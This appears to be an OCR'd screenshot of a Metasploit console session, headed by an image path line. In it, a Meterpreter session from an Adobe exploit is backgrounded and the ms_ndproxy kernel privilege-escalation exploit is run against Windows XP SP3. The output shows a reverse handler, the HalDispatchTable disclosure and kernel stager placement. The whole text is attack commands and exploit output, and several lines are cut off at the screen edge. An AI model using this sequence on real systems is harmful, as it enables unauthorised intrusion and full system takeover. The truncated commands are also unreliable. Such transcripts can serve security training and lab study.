
meterpreter > background

[*] Backgrounding session 1...

msf exploit(adobe_toolbutton) > use explo
msf exploit(ms_ndproxy) > set SESSION 1

SESSION => 1

msf exploit(ms_ndproxy) > exploit

[*] Started reverse handler on 10.6.0.165:
[*] Detecting the target system...

[*] Running against Windows XP SP3

[*] Checking device...

[+] \\.\NDProxy found!

[*] Disclosing the HalDispatchTable and h
[+] Addresses successfully disclosed.

[*] Storing the kernel stager on memory...
[+] Kernel stager successfully stored at 0
[*] Storing the trampoline to the kernel 